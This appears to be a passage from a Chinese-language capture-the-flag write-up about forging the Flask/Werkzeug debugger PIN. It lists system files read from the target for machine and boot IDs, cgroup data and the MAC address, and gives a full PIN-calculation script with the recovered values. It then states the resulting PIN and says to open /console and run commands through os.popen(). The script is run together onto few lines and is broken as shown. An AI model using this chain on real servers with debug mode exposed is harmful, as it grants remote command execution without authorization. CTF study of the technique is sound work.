- /proc/sys/kernel/random/boot_id -> e43f0caf-bcf1-43e3-b632-6df789f55b4a
- app.py 绝对路径 /usr/local/lib/python3.8/site-packages/flask/app.py
新版本是按 /etc/machine-id、/proc/sys/kernel/random/boot_id 顺序 从中读到一个值后立即break,然后和/proc/self/cgroup中的id值拼接,使用拼接的值来计算pin码
所以这道题machine-id为:/etc/machine-id + /proc/self/cgroup
96cec10d3d9307792745ec3b85c89620b10a06f1c0105bb2402a7e5d2e965c143de814597bafa25eeea9e79b7f6a7fb2
利用 flask-pin 码计算脚本:
import hashlib
from itertools import chainprobably_public_bits = ['ctf'  # username 可通过/etc/passwd获取'flask.app',  # modname默认值'Flask',  # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))'/usr/local/lib/python3.8/site-packages/flask/app.py'  # 路径 可报错得到  getattr(mod, '__file__', None)
]private_bits = ['2485723332611',  # /sys/class/net/eth0/address mac地址十进制'96cec10d3d9307792745ec3b85c89620b10a06f1c0105bb2402a7e5d2e965c143de814597bafa25eeea9e79b7f6a7fb2'# 字符串合并:首先读取文件内容 /etc/machine-id(docker不用看) /proc/sys/kernel/random/boot_id   /proc/self/cgroup# 有machine-id 那就拼接machine-id + /proc/self/cgroup  否则 /proc/sys/kernel/random/boot_id + /proc/self/cgroup
]# 下面为源码里面抄的,不需要修改
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode('utf-8')h.update(bit)
h.update(b'cookiesalt')cookie_name = '__wzd' + h.hexdigest()[:20]num = None
if num is None:h.update(b'pinsalt')num = ('%09d' % int(h.hexdigest(), 16))[:9]rv = None
if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')for x in range(0, len(num), group_size))breakelse:rv = numprint(rv)
得到 pin码:336-852-896
进入 /console os.popen().read()执行命令即可
参考:
Flask算PIN值 - Pysnow's Blog